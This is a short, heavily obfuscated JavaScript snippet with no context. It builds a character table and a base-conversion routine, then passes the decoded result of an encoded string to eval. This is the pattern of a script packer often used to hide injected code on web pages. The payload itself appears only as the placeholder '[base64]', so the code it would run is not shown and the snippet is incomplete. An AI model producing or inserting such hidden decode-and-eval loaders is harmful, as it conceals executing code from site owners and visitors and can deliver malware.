var _0xc21e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe28c(d,e,f){var g=_0xc21e[2][_0xc21e[1]](_0xc21e[0]);var h=g[_0xc21e[3]](0,e);var i=g[_0xc21e[3]](0,f);var j=d[_0xc21e[1]](_0xc21e[0])[_0xc21e[10]]()[_0xc21e[9]](function(a,b,c){if(h[_0xc21e[4]](b)!==-1)return a+=h[_0xc21e[4]](b)*(Math[_0xc21e[8]](e,c))},0);var k=_0xc21e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc21e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe28c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",68,"jkpvPgCDa",40,7,38))